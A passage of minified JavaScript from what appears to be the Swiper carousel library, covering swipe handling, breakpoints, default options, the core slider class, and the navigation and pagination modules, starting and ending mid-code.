g=null,v=null;o.rewind&&(t.isBeginning?v=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const b=(h-l[m])/f,y=m<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(b>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?g:m+y):t.slideTo(m)),"prev"===t.swipeDirection&&(b>1-o.longSwipesRatio?t.slideTo(m+y):null!==v&&b<0&&Math.abs(b)>o.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||s.target!==t.navigation.nextEl&&s.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+y),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m)):s.target===t.navigation.nextEl?t.slideTo(m+y):t.slideTo(m)}}function ae(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:s,snapGrid:o}=e,a=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const r=a&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||r?e.params.loop&&!a?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=s,e.allowSlideNext=n,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function re(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function le(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let s;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();s=0===o?0:(e.translate-e.minTranslate())/o,s!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function ce(e){const t=this;X(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function de(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const ue=(e,t)=>{const i=S(),{params:n,el:s,wrapperEl:o,device:a}=e,r=!!n.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;s&&"string"!=typeof s&&(i[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:r}),s[l]("touchstart",e.onTouchStart,{passive:!1}),s[l]("pointerdown",e.onTouchStart,{passive:!1}),i[l]("touchmove",e.onTouchMove,{passive:!1,capture:r}),i[l]("pointermove",e.onTouchMove,{passive:!1,capture:r}),i[l]("touchend",e.onTouchEnd,{passive:!0}),i[l]("pointerup",e.onTouchEnd,{passive:!0}),i[l]("pointercancel",e.onTouchEnd,{passive:!0}),i[l]("touchcancel",e.onTouchEnd,{passive:!0}),i[l]("pointerout",e.onTouchEnd,{passive:!0}),i[l]("pointerleave",e.onTouchEnd,{passive:!0}),i[l]("contextmenu",e.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&s[l]("click",e.onClick,!0),n.cssMode&&o[l]("scroll",e.onScroll),n.updateOnWindowResize?e[c](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",ae,!0):e[c]("observerUpdate",ae,!0),s[l]("load",e.onLoad,{capture:!0}))},he=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var pe={setBreakpoint:function(){const e=this,{realIndex:t,initialized:i,params:n,el:s}=e,o=n.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=S(),r="window"!==n.breakpointsBase&&n.breakpointsBase?"container":n.breakpointsBase,l=["window","container"].includes(n.breakpointsBase)||!n.breakpointsBase?e.el:a.querySelector(n.breakpointsBase),c=e.getBreakpoint(o,r,l);if(!c||e.currentBreakpoint===c)return;const d=(c in o?o[c]:void 0)||e.originalParams,u=he(e,n),h=he(e,d),p=e.params.grabCursor,m=d.grabCursor,f=n.enabled;u&&!h?(s.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&h&&(s.classList.add(`${n.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===n.grid.fill)&&s.classList.add(`${n.containerModifierClass}grid-column`),e.emitContainerClasses()),p&&!m?e.unsetGrabCursor():!p&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===d[t])return;const i=n[t]&&n[t].enabled,s=d[t]&&d[t].enabled;i&&!s&&e[t].disable(),!i&&s&&e[t].enable()}));const g=d.direction&&d.direction!==n.direction,v=n.loop&&(d.slidesPerView!==n.slidesPerView||g),b=n.loop;g&&i&&e.changeDirection(),k(e.params,d);const y=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),f&&!y?e.disable():!f&&y&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),i&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!b&&w?(e.loopCreate(t),e.updateSlides()):b&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),!e||"container"===t&&!i)return;let n=!1;const s=T(),o="window"===t?s.innerHeight:i.clientHeight,a=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<a.length;e+=1){const{point:o,value:r}=a[e];"window"===t?s.matchMedia(`(min-width: ${r}px)`).matches&&(n=o):r<=i.clientWidth&&(n=o)}return n||"max"}},me={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function fe(e,t){return function(i){void 0===i&&(i={});const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(!0===e[n]&&(e[n]={enabled:!0}),"navigation"===n&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),n in e&&"enabled"in s?("object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),k(t,i)):k(t,i)):k(t,i)}}const ge={eventsEmitter:G,update:K,translate:J,transition:{setTransition:function(e,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${e}ms`,i.wrapperEl.style.transitionDelay=0===e?"0ms":""),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),Q({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),Q({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:ee,loop:te,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=ne.bind(e),e.onTouchMove=se.bind(e),e.onTouchEnd=oe.bind(e),e.onDocumentTouchStart=de.bind(e),t.cssMode&&(e.onScroll=le.bind(e)),e.onClick=re.bind(e),e.onLoad=ce.bind(e),ue(e,"on")},detachEvents:function(){ue(this,"off")}},breakpoints:pe,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,el:s,device:o}=e,a=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...a),s.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},ve={};class be{constructor(){let e,t;for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?t=n[0]:[e,t]=n,t||(t={}),t=k({},t),e&&!t.el&&(t.el=e);const o=S();if(t.el&&"string"==typeof t.el&&o.querySelectorAll(t.el).length>1){const e=[];return o.querySelectorAll(t.el).forEach((i=>{const n=k({},t,{el:i});e.push(new be(n))})),e}const a=this;a.__swiper__=!0,a.support=B(),a.device=q({userAgent:t.userAgent}),a.browser=V(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],t.modules&&Array.isArray(t.modules)&&a.modules.push(...t.modules);const r={};a.modules.forEach((e=>{e({params:t,swiper:a,extendParams:fe(t,r),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const l=k({},me,r);return a.params=k({},l,ve,t),a.originalParams=k({},a.params),a.passedParams=k({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:i}=this,n=I(P(t,`.${i.slideClass}, swiper-slide`)[0]);return I(e)-n}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=P(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),s=(i.maxTranslate()-n)*e+n;i.translateTo(s,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:i,slides:n,slidesGrid:s,slidesSizesGrid:o,size:a,activeIndex:r}=this;let l=1;if("number"==typeof i.slidesPerView)return i.slidesPerView;if(i.centeredSlides){let e,t=n[r]?Math.ceil(n[r].swiperSlideSize):0;for(let i=r+1;i<n.length;i+=1)n[i]&&!e&&(t+=Math.ceil(n[i].swiperSlideSize),l+=1,t>a&&(e=!0));for(let i=r-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=r+1;e<n.length;e+=1)(t?s[e]+o[e]-s[r]<a:s[e]-s[r]<a)&&(l+=1);else for(let e=r-1;e>=0;e-=1)s[r]-s[e]<a&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let s;if(i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&X(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)n(),i.autoHeight&&e.updateAutoHeight();else{if(("auto"===i.slidesPerView||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const t=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;s=e.slideTo(t.length-1,0,!1,!0)}else s=e.slideTo(e.activeIndex,0,!1,!0);s||n()}i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.el.classList.remove(`${i.params.containerModifierClass}${n}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let i=e||t.params.el;if("string"==typeof i&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(n()):P(i,n())[0];return!s&&t.params.createElements&&(s=O("div",t.params.wrapperClass),i.append(s),P(i,`.${t.params.slideClass}`).forEach((e=>{s.append(e)}))),Object.assign(t,{el:i,wrapperEl:s,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:s,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:"rtl"===i.dir.toLowerCase()||"rtl"===A(i,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===A(i,"direction")),wrongRTL:"-webkit-box"===A(s,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const i=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&i.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),i.forEach((e=>{e.complete?X(t,e):e.addEventListener("load",(e=>{X(t,e.target)}))})),Z(t),t.initialized=!0,Z(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,el:s,wrapperEl:o,slides:a}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s&&"string"!=typeof s&&s.removeAttribute("style"),o&&o.removeAttribute("style"),a&&a.length&&a.forEach((e=>{e.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.el&&"string"!=typeof i.el&&(i.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(i)),i.destroyed=!0),null}static extendDefaults(e){k(ve,e)}static get extendedDefaults(){return ve}static get defaults(){return me}static installModule(e){be.prototype.__modules__||(be.prototype.__modules__=[]);const t=be.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>be.installModule(e))),be):(be.installModule(e),be)}}function ye(e,t,i,n){return e.params.createElements&&Object.keys(n).forEach((s=>{if(!i[s]&&!0===i.auto){let o=P(e.el,`.${n[s]}`)[0];o||(o=O("div",n[s]),o.className=n[s],e.el.append(o)),i[s]=o,t[s]=o}})),i}function we(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;function o(e){let i;return e&&"string"==typeof e&&t.isElement&&(i=t.el.querySelector(e)||t.hostEl.querySelector(e),i)?i:(e&&("string"==typeof e&&(i=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&i&&i.length>1&&1===t.el.querySelectorAll(e).length?i=t.el.querySelector(e):i&&1===i.length&&(i=i[0])),e&&!i?e:i)}function a(e,i){const n=t.params.navigation;(e=$(e)).forEach((e=>{e&&(e.classList[i?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=i),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass))}))}function r(){const{nextEl:e,prevEl:i}=t.navigation;if(t.params.loop)return a(i,!1),void a(e,!1);a(i,t.isBeginning&&!t.params.rewind),a(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),s("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),s("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=ye(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let i=o(e.nextEl),n=o(e.prevEl);Object.assign(t.navigation,{nextEl:i,prevEl:n}),i=$(i),n=$(n);const s=(i,n)=>{i&&i.addEventListener("click","next"===n?c:l),!t.enabled&&i&&i.classList.add(...e.lockClass.split(" "))};i.forEach((e=>s(e,"next"))),n.forEach((e=>s(e,"prev")))}function u(){let{nextEl:e,prevEl:i}=t.navigation;e=$(e),i=$(i);const n=(e,i)=>{e.removeEventListener("click","next"===i?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>n(e,"next"))),i.forEach((e=>n(e,"prev")))}i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},n("init",(()=>{!1===t.params.navigation.enabled?h():(d(),r())})),n("toEdge fromEdge lock unlock",(()=>{r()})),n("destroy",(()=>{u()})),n("enable disable",(()=>{let{nextEl:e,prevEl:i}=t.navigation;e=$(e),i=$(i),t.enabled?r():[...e,...i].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),n("click",((e,i)=>{let{nextEl:n,prevEl:o}=t.navigation;n=$(n),o=$(o);const a=i.target;let r=o.includes(a)||n.includes(a);if(t.isElement&&!r){const e=i.path||i.composedPath&&i.composedPath();e&&(r=e.find((e=>n.includes(e)||o.includes(e))))}if(t.params.navigation.hideOnClick&&!r){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;let e;n.length?e=n[0].classList.contains(t.params.navigation.hiddenClass):o.length&&(e=o[0].classList.contains(t.params.navigation.hiddenClass)),s(!0===e?"navigationShow":"navigationHide"),[...n,...o].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const h=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),r()},disable:h,update:r,init:d,destroy:u})}function Se(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Ee(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const o="swiper-pagination";let a;i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${o}-bullet`,bulletActiveClass:`${o}-bullet-active`,modifierClass:`${o}-`,currentClass:`${o}-current`,totalClass:`${o}-total`,hiddenClass:`${o}-hidden`,progressbarFillClass:`${o}-progressbar-fill`,progressbarOppositeClass:`${o}-progressbar-opposite`,clickableClass:`${o}-clickable`,lockClass:`${o}-lock`,horizontalClass:`${o}-horizontal`,verticalClass:`${o}-vertical`,paginationDisabledClass:`${o}-disabled`}}),t.pagination={el:null,bullets:[]};let r=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,i){const{bulletActiveClass:n}=t.params.pagination;e&&(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${n}-${i}`),(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&e.classList.add(`${n}-${i}-${i}`))}function d(e){const i=e.target.closest(Se(t.params.pagination.bulletClass));if(!i)return;e.preventDefault();const n=I(i)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===n)return;const e=(s=t.realIndex,o=n,(o%=a=t.slides.length)===1+(s%=a)?"next":o===s-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(n)}else t.slideTo(n);var s,o,a}function u(){const e=t.rtl,i=t.params.pagination;if(l())return;let n,o,d=t.pagination.el;d=$(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,h=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(o=t.previousRealIndex||0,n=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(n=t.snapIndex,o=t.previousSnapIndex):(o=t.previousIndex||0,n=t.activeIndex||0),"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const s=t.pagination.bullets;let l,u,h;if(i.dynamicBullets&&(a=F(s[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=a*(i.dynamicMainBullets+4)+"px"})),i.dynamicMainBullets>1&&void 0!==o&&(r+=n-(o||0),r>i.dynamicMainBullets-1?r=i.dynamicMainBullets-1:r<0&&(r=0)),l=Math.max(n-r,0),u=l+(Math.min(s.length,i.dynamicMainBullets)-1),h=(u+l)/2),s.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${i.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)s.forEach((e=>{const s=I(e);s===n?e.classList.add(...i.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),i.dynamicBullets&&(s>=l&&s<=u&&e.classList.add(...`${i.bulletActiveClass}-main`.split(" ")),s===l&&c(e,"prev"),s===u&&c(e,"next"))}));else{const e=s[n];if(e&&e.classList.add(...i.bulletActiveClass.split(" ")),t.isElement&&s.forEach(((e,t)=>{e.setAttribute("part",t===n?"bullet-active":"bullet")})),i.dynamicBullets){const e=s[l],t=s[u];for(let e=l;e<=u;e+=1)s[e]&&s[e].classList.add(...`${i.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(i.dynamicBullets){const 